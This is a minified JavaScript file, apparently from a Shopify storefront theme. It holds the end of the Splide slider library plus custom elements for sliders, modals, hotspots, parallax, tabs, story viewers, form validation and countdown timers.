var s=t.prototype;return((s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),(this._C=o),(this._T=i||this._T||(this.is(ef)?ek:e_)),(this._E=e||this._E);var r=x({},eC,this._E,{Transition:this._T});return(_(r,function(t,e){var i=t(s,o,s._o);(o[e]=i),i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this)}),(s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this}),(s.go=function t(e){return this._C.Controller.go(e),this}),(s.on=function t(e,i){return this.event.on(e,i),this}),(s.off=function t(e){return this.event.off(e),this}),(s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this}),(s.add=function t(e,i){return this._C.Slides.add(e,i),this}),(s.remove=function t(e){return this._C.Slides.remove(e),this}),(s.is=function t(e){return this._o.type===e}),(s.refresh=function t(){return this.emit(tm),this}),(s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return(n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this)}),_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)},},{key:"length",get:function t(){return this._C.Slides.getLength(!0)},},{key:"index",get:function t(){return this._C.Controller.getIndex()},},]),t)})();return(ex.defaults={}),(ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7}),ex});class SplideComponent extends HTMLElement{constructor(){super(),(this.sliderContainer=this.querySelector(".splide")),document.addEventListener("shopify:section:load",(t)=>{this.initSlider()})}
connectedCallback(){this.initSlider()}
initSlider(){(this.type=this.dataset.type||"slide"),(this.typeMobile=this.dataset.typeMobile||this.type),(this.direction=this.dataset.direction||defaultDirection),(this.rewind="fade"===this.type),(this.autoplay="true"===this.dataset.autoplay),(this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3),(this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free")),(this.focus=this.dataset.focus||0),(this.trimSpace="false"!==this.dataset.trimSpace),(this.arrows="false"!==this.dataset.arrows),(this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:""),(this.pagination="false"!==this.dataset.pagination),(this.omitEnd="false"!==this.dataset.omitEnd),(this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:""),(this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3),(this.autoWidth="true"===this.dataset.autoWidth),(this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1),(this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1),(this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1),(this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30),(this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15),(this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop),(this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0),(this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop),(this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile),(this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0),(this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile),(this.destroyDesktop="true"===this.dataset.destroyDesktop),(this.destroyMobile="true"===this.dataset.destroyMobile),(this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile,},},});let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}
let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",(e)=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach((t)=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",(t)=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&((e.video.muted=!0),e.classList.add("internal-video--muted"))}}),t.mount()}
setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}
customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),(this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling),this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}
onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}
onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t)=>t.play()):this.animations.forEach((t)=>t.cancel())}
close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}
customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),(this.header=document.querySelector(".header-wrapper"))}
onToggle(){this.header&&((this.header.preventHide=this.mainDetailsToggle.open),""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}
customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),(this.detailsContainer=this.querySelector("details")),(this.summaryToggle=this.querySelector("summary")),this.detailsContainer.addEventListener("keyup",(t)=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}
isOpen(){return this.detailsContainer.hasAttribute("open")}
onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}
onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}
open(t){(this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this)),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}
close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}
customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}
function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}
document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),(this.button=this.querySelector(".hotspot-btn")),(this.content=this.querySelector(".hotspot__content")),(this.type=this.dataset.type),(this.openEvent=this.dataset.openEvent),(this.header=document.querySelector(".section-header")),(this.stickyHeader=document.querySelector("sticky-header")),(this.mobileOverlay=this.querySelector(".hotspot-overlay")),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}
startCheckingMouseLeave(){(this.checkingMouseLeave=!0),setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}
stopCheckingMouseLeave(){this.checkingMouseLeave=!1}
toggleModal(){"true"!=this.dataset.open&&this.openModal()}
openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),(this.dataset.open="true")}
closeModal(){(this.dataset.open="false"),setTimeout(()=>{this.dataset.direction=""},100)}
connectedCallback(){registerHotspotButton(this)}
disconnectedCallback(){unregisterHotspotButton(this)}}
customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),(this.overlays=this.querySelectorAll(".parallax-hero__layer")),(this.animateOnEnter="bottom"===this.dataset.animationStart),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}
handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}
this.overlays.forEach((t)=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n / 100}) rotate(${r}deg)`})}}
customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),(this.buttons=this.querySelectorAll(".content-tab-button")),(this.tabs=this.querySelectorAll(".content-tab")),(this.tabsContainer=this.querySelector(".content-tabs__tabs")),(this.activeButton=this.querySelector(".content-tab-button--active")),(this.activeTab=this.querySelector(".content-tab--active")),(this.isMovingAnimation="moving"===this.dataset.animation),this.isMovingAnimation&&((this.activeBg=this.querySelector(".content-tab-buttom__active-bg")),this.handleActiveBg(),(this.activeBg.style.transitionDuration="0.4s")),this.setHeight(),this.buttons.forEach((t)=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}
handleClick(t){(this.activeButton=t.currentTarget),this.buttons.forEach((t)=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach((t)=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}
setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}
handleActiveBg(){(this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px"),(this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px"),(this.activeBg.style.top=this.activeButton.offsetTop+"px"),(this.activeBg.style.left=this.activeButton.offsetLeft+"px")}}
customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),(this.openButtons=this.querySelectorAll(".insta-story-open-btn")),(this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container")),(this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons")),(this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev")),(this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next")),(this.closeButtons=this.querySelectorAll(".insta-stories__close-button")),(this.modal=this.querySelector(".insta-stories__modal")),(this.modalOpen=!1),(this.slider=this.querySelector(".insta-stories__slider")),(this.stories=this.querySelectorAll(".insta-story")),(this.prevBtns=this.querySelectorAll(".insta-story__prev")),(this.nextBtns=this.querySelectorAll(".insta-story__next")),(this.slideBtns=this.querySelectorAll(".insta-story__slide-btn")),(this.activeIndex=0),(this.activeStory=this.stories[this.activeIndex]),(this.lastIndex=parseInt(this.dataset.lastIndex)),(this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn")),(this.isPaused=!1),(this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn")),(this.isMuted=!0),this.initStories(),this.initButtonsSlider(),this.openButtons.forEach((t)=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach((t)=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach((t)=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach((t)=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach((t)=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach((t)=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach((t)=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",(t)=>{if(this.modalOpen)
switch(t.key){case "Escape":this.closeModal();break;case "ArrowLeft":this.storyPrevBtnClick();break;case "ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}
autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s))}
storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}
storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}
slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}
changeActiveStory(t){if((clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0))return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}
let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}(this.activeIndex=t),(this.activeStory=this.stories[this.activeIndex]),this.stories.forEach((t)=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),(this.activeStory.dataset.played="true"),(this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex * (isRtl ? 1 : -1)}))`);let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}
changeActiveMedia(t){if((this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0))return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),(this.currentVideoEl=null)),(e.dataset.activeMediaIndex=t);let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?((o.style.display="block"),"video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),(this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),(this.bufferPaused=!0),e.classList.add("internal-video--loading")}),(this._onResume=()=>{this.isPaused&&this.resumeStory(),(this.bufferPaused=!1),e.classList.remove("internal-video--loading")}),r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),(this.currentVideoEl=r)),(e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted)):((o.style.display=""),"video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}
this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach((e)=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach((e)=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}
updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}
openModal(t){window.scrollBy(0,-1),(this.modal.dataset.open="true"),(this.modalOpen=!0),document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}
closeModal(t){this.querySelectorAll("video").forEach((t)=>{t.pause()}),(this.modal.dataset.open="false"),(this.modalOpen=!1),document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}
initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart" in window||navigator.maxTouchPoints,e,i=0,s=0,n=(t)=>{(this.openButtonsContainer.style.transform=`translateX(${t}px)`),(i=t)};this.openButtonsOverflowContainer.addEventListener("touchstart",(t)=>{(this.isDragging=!0),(e=t.touches[0].clientX-s)}),this.openButtonsOverflowContainer.addEventListener("touchmove",(t)=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{(this.isDragging=!1),(s=i)});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;(this.openBtnsPrev.style.display=t<=0?"none":"grid"),(this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid")};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")):d():((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none"))},250))}
initStories(){this.stories.forEach((t)=>{let e=t.querySelectorAll(".insta-story__media");(t.dataset.lastMediaIndex=e.length-1),(t.dataset.played="false");let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");(o.className="insta-story__progress-item"),o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");(r.className="insta-story__progress-bar"),o.appendChild(r),i.appendChild(o)}
let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}
togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach((t)=>{t.setAttribute("data-paused",e?"false":"true")})}
pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(((this.remainingTime=i-(Date.now()-this.autoplayStartTime)),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t)){let s=e.querySelector("video");s&&s.pause()}
let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach((t)=>{t.style.animationPlayState="paused"})}
resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach((t)=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime))}
toggleIsMuted(t){t.currentTarget,(this.isMuted=!this.isMuted);let e=this.querySelectorAll("video");e.forEach((t)=>{t.muted=this.isMuted}),this.volumeBtns.forEach((t)=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}
touchStartHandler(t){this.touchStartX=t.touches[0].clientX}
touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}
customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),(this.checked=!1);let t=this.dataset.target||"#CartDrawer-Checkout";if(((this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button')),(this.disableButton="true"===this.dataset.disableButton),(this.warningText=this.dataset.warningText),(this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`)),!this.checkoutButton||!this.warningTextElement))
return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}
handleCheckboxClick(){(this.checked=!this.checked),(this.dataset.checked=this.checked),this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}
handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}
customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),(this.handleFormSubmit=this.handleFormSubmit.bind(this)),(this.handleFieldInput=this.handleFieldInput.bind(this)),(this.button=this.querySelector(".button")),(this.tnc=this.querySelector(".tnc-checkbox"))}
connectedCallback(){(this.form=this.querySelector("form")),this.form&&((this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]'))),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}
disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}
handleFormSubmit(t){this.button&&((this.button.disabled=!0),this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}
if((this.requiredFields.forEach((t)=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&((e=!1),t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e))
return this.button&&((this.button.disabled=!1),this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}
handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}
customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),(this.copySuccessMsg=document.querySelector(".popup-modal__success-msg"))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.copySuccessMsg.style.display="block")}}
customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){(this.track=this.querySelector(".page-progress__track")),(this.fill=this.querySelector(".page-progress__fill")),(this.update=this.update.bind(this)),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}
update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round((e/i)*100):0)+"%"}}
customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(((this.update=this.update.bind(this)),(this.wrapper=this.closest(".countdown-wrapper")),!this.wrapper))return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;(this.behavior=this.wrapper.dataset.endBehavior),(this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24),(this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds}),(this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds}),(this.showColons="true"===this.wrapper.dataset.colons),(this.timerStyle=this.dataset.style);let s;"fixed"===e?((s=new Date(t+"Z")),(this.endTime=new Date(s.getTime()-36e5*i))):((s=new Date(t)),(this.endTime=s)),(this.timer=setInterval(this.update,1e3)),this.update()}
update(){let t=new Date(),e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){(this.wrapper.style.display="none"),clearInterval(this.timer);return}
if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);(this.endTime=i),(e=Math.floor((this.endTime-t)/1e3))}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);(this.endTime=n),(e=Math.floor((this.endTime-t)/1e3))}}
let o=Math.floor(e/86400),r=Math.floor((e%86400)/3600),a=Math.floor((e%3600)/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),(this.innerHTML=""),d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach((t)=>{let e=document.createElement("span");(e.className="countdown-timer__digit"),(e.textContent=t),s.appendChild(e)})}else s.textContent=n;if((i.appendChild(s),t.label.length)){let r=document.createElement("span");(r.className="countdown-timer__label"),(r.textContent=t.label),i.appendChild(r)}
if(this.showColons&&e>0){let a=document.createElement("span");(a.className="countdown-timer__colon"),(a.textContent=":"),this.appendChild(a)}
this.appendChild(i)})}
disconnectedCallback(){clearInterval(this.timer)}}
